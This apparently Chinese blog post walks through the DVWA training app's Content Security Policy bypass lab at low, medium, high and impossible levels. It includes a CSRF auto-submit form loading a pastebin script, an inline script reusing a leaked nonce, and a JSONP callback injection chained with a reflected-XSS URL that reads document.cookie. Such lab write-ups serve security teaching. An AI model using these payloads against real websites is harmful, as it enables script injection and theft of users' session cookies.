DVWA 黑客攻防实战(十五) 绕过内容安全策略 Content Security Policy (CSP) Bypass
看到标题,是否有点疑惑 CPS 是什么东东。简单介绍一下就是浏览器的安全策略,如果 标签,或者是服务器中返回 HTTP 头中有 Content-Security-Policy 标签 ,浏览器会根据标签里面的内容,判断哪些资源可以加载或执行。阮一峰老师也有关于CSP 的文章,大家可以看看

看回 DVWA。DVWA 中需求也是很简单的,输入被信任的资源,就能加载或执行资源了。

初级

初级篇,如果不看源码的话。看检查器(F12),也可以知道一些被信任的网站。

其他的网站,大家应该也比较熟悉。而当中的 pastebin 是什么网站呢?一个快速分享文本内容的网站
假如文本的内容是一段 js 代码呢?

比如是源码中提示我们的, 输入 https://pastebin.com/raw/VqHmJKjr

所以,不应该信任那些可以自由编辑文件的网页的
那么能如何进行攻击呢? 可以用 CSRF 吧。
造一个恶意的网站,通过发邮件的方式诱导用户点击即可。详情可以看 CSRF 那一章。
<form action="http://192.168.0.110:5678/vulnerabilities/csp/" id="csp" method="post">
<input type="text" name="include" value=""/>
</form>
<script>
var form = document.getElementById("csp");
form[0].value="https://pastebin.com/raw/VqHmJKjr";
form.submit();
</script>
中级

中级的问题在于使用了 'unsafe-inline' 'nonce-TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=' 这个标签,
也就是说如果你输入
<script nonc=”TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>
是能注入成功的。
这当然也可以利用 CSRF 手段进行攻击
高级

高级就改变了形式了,点击按钮会得到答案,而这个答案是用 JSONP 的方式获得的。(常用于跨越请求)

而且 cps 也设置为只信任自己的域名了
Content-Security-Policy: script-src 'self';
那这能有什么问题呢?
而点击后发请求的逻辑在 vulnerabilities/csp/source/high.js 中
function clickButton() {
var s = document.createElement("script");
s.src = "source/jsonp.php?callback=solveSum";
document.body.appendChild(s);
}
function solveSum(obj) {
if ("answer" in obj) {
document.getElementById("answer").innerHTML = obj['answer'];
}
}
var solve_button = document.getElementById ("solve");
if (solve_button) {
solve_button.addEventListener("click", function() {
clickButton();
});
}
先说下这里的逻辑是什么吧。
- 客户端点击按钮后,会在 html 中创建
<script src="http://192.168.0.110:5678/vulnerabilities/csp/source/jsonp.php?callback=solveSum"></script>这样的标签 - 因为 script 不同于 ajax,所以可以跨域发送的
- 服务器就根据 callback 请求,返回
solveSum({"answer":"15"}), 就可以调用 high.js 中的solveSum有点绕。
大家应该能理解吧。
但如果有人将 callback 参数改成 ...callback=alert(document.cookie)//呢?
返回的确实 alert(document.cookie)//({"answer":"15"}) 。。。
所以这是一个注入点。
至于如何利用,可以用同一个级别的 反射型 XSS 攻击,在 CSRF 那篇也见过这种攻击的手法
假如我有一个这样的 js 。
d=document;
h=d.getElementsByTagName('head').item(0);
s=d.createElement('script');
s.setAttribute('src','/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)//');
h.appendChild(s);
即可完成攻击
而 xss 攻击 url 是这样的
http://192.168.0.110:5678/vulnerabilities/xss_r/?name=<img src=x onerror="eval(unescape(location.hash.substr(1)))%22%3E#d=document;h=d.getElementsByTagName(%22head%22).item(0);s=d.createElement(%22script%22);s.setAttribute(%22src%22,%20%22/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie);//%22);h.appendChild(s)
去掉转义是这样的 http://192.168.0.110:5678/vulnerabilities/xss_r/?name=#d=document;h=d.getElementsByTagName('head').item(0);s=d.createElement('script');s.setAttribute('src','/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)//');h.appendChild(s);
意思就是说,XSS 那里有个注入点,添加了个图片,图片地址错误的时候会折断 url 的哈希路由的部分进行攻击。具体还是看下 XSS 和 CSRF 那部分吧
不可能
就没有 url 中的 callback 了,后台写死了
<?php
$headerCSP = "Content-Security-Policy: script-src 'self';";
header($headerCSP);
?>
<?php
if (isset ($_POST['include'])) {
$page[ 'body' ] .= "
" . $_POST['include'] . "
";
}
$page[ 'body' ] .= '
<form name="csp" method="POST">
<p>Unlike the high level, this does a JSONP call but does not use a callback, instead it hardcodes the function to call.</p><p>The CSP settings only allow external JavaScript on the local server and no inline code.</p>
<p>1+2+3+4+5=<span id="answer"></span></p>
<input type="button" id="solve" value="Solve the sum" />
</form>
<script src="source/impossible.js"></script>
';
总结
见识了这些绕过的方式,设置 CSP 还得谨慎点。
JSONP 跨域,其实也挺多安全性问题的。比如一些敏感的信息一不注意就会在恶意网站通过 JOSNP 泄露出去的。
DVWA 黑客攻防实战(十五) 绕过内容安全策略 Content Security Policy (CSP) Bypass的更多相关文章
- Content Security Policy (CSP)内容安全策略
CSP简介 Content Security Policy(CSP),内容(网页)安全策略,为了缓解潜在的跨站脚本问题(XSS攻击),浏览器的扩展程序系统引入了内容安全策略(CSP)这个概念. CSP ...
- Content Security Policy (CSP)内容安全策略总结
跨域脚本攻击 XSS 是最常见.危害最大的网页安全漏洞. 为了防止它们,要采取很多编程措施,非常麻烦.很多人提出,能不能根本上解决问题,浏览器自动禁止外部注入恶意脚本?这就是"网页安全政策& ...
- DVWA 黑客攻防演练(五)文件上传漏洞 File Upload
说起文件上传漏洞 ,可谓是印象深刻.有次公司的网站突然访问不到了,同事去服务器看了一下.所有 webroot 文件夹下的所有文件都被重命名成其他文件,比如 jsp 文件变成 jsp.s ,以致于路径映 ...
- DVWA 黑客攻防演练(一) 介绍及安装
原本是像写一篇 SELinux 的文章的.而我写总结文章的时候,总会去想原因是什么,为什么会有这种需求.而我发觉 SELinux 的需求是编程人员的神奇代码或者维护者的脑袋短路而造成系统容易被攻击.就 ...
- 应用程序框架实战十五:DDD分层架构之领域实体(验证篇)
在应用程序框架实战十四:DDD分层架构之领域实体(基础篇)一文中,我介绍了领域实体的基础,包括标识.相等性比较.输出实体状态等.本文将介绍领域实体的一个核心内容——验证,它是应用程序健壮性的基石.为了 ...
- DVWA 黑客攻防演练(十四)CSRF 攻击 Cross Site Request Forgery
这么多攻击中,CSRF 攻击,全称是 Cross Site Request Forgery,翻译过来是跨站请求伪造可谓是最防不胜防之一.比如删除一篇文章,添加一笔钱之类,如果开发者是没有考虑到会被 C ...
- DVWA 黑客攻防演练(十)反射型 XSS 攻击 Reflected Cross Site Scripting
XSS (Cross-site scripting) 攻击,为和 CSS 有所区分,所以叫 XSS.又是一种防不胜防的攻击,应该算是一种 "HTML注入攻击",原本开发者想的是显示 ...
- DVWA 黑客攻防演练(十二) DOM型 XSS 攻击 DOM Based Cross Site Scripting
反射型攻击那篇提及到,如何是"数据是否保存在服务器端"来区分,DOM 型 XSS 攻击应该算是 反射型XSS 攻击. DOM 型攻击的特殊之处在于它是利用 JS 的 documen ...
- DVWA 黑客攻防演练(四)文件包含 File Inclusion
文件包含(file Inclusion)是一种很常见的攻击方式,主要是通过修改请求中变量从而访问了用户不应该访问的文件.还可以通过这个漏洞加载不属于本网站的文件等.下面一起来看看 DVWA 中的文件包 ...
随机推荐
- 深度学习之卷积神经网络(CNN)的应用-验证码的生成与识别
验证码的生成与识别 本文系作者原创,转载请注明出处:https://www.cnblogs.com/further-further-further/p/10755361.html 目录 1.验证码的制 ...
- visual studio code .net 开发
Visual Studio确实是相当好用,各种简化操作什么的简直不要太舒服.但其容量太大,有时不是很方便,所以今天简单介绍一下另一个工具--Visual Studio Code. 虽然相比于老大哥Vi ...
- Error:Execution failed for task ':app:processDebugManifest'.
Attribute meta-data#android.support.VERSION@value value=(26.1.0) from AndroidManifest.xml:28:13-35 i ...
- lombok的安装
Lombok简介 Lombok是一个可以通过简单的注解形式来帮助我们简化消除一些必须有但显得很臃肿的Java代码的工具,通过使用对应的注解,可以在编译源码的时候生成对应的方法.官方地址:https:/ ...
- rabbitmq消费者“无故消失”
hi,all 导读:9月1号17:12左右,发现影子队列存在大量“unacked”(收到了消息,但是还没有手动确认消息)的消息,一段时间后“unacked”的数量没有减少,但是观察消费者端的日志, ...
- git命令设置
初始化为git项目: cd .../project //切换到项目目录下 git init //把project初始化为git项目 git remote add origin https://gi ...
- PHP全栈学习笔记6
php能做什么,它是运行在服务器端的,web网站大部分数据都是存储在服务器上的,PHP就是用来处理这些存储在服务器的数据.跨平台,服务器可以是多种平台上的服务器,脚本语言,免费. wampserver ...
- Java相关面试题总结+答案(二)
[容器] 18. Java 容器都有哪些? 19. Collection 和 Collections 有什么区别? Collection 是一个集合接口,它提供了对集合对象进行基本操作的通用接口方法, ...
- 从壹开始前后端分离【 .NET Core2.0 +Vue2.0 】框架之十一 || AOP自定义筛选,Redis入门 11.1
代码已上传Github+Gitee,文末有地址 书说上文<从壹开始前后端分离[ .NET Core2.0 Api + Vue 2.0 + AOP + 分布式]框架之十 || AOP面向切面编程浅 ...
- 架构师入门:Spring Cloud系列,Hystrix与Eureka的整合
和Ribbon等组件一样,在项目中,Hystrix一般不会单独出现,而是会和Eureka等组件配套出现.在Hystrix和Eureka整合后的框架里,一般会用到Hystrix的断路器以及合并请求等特性 ...
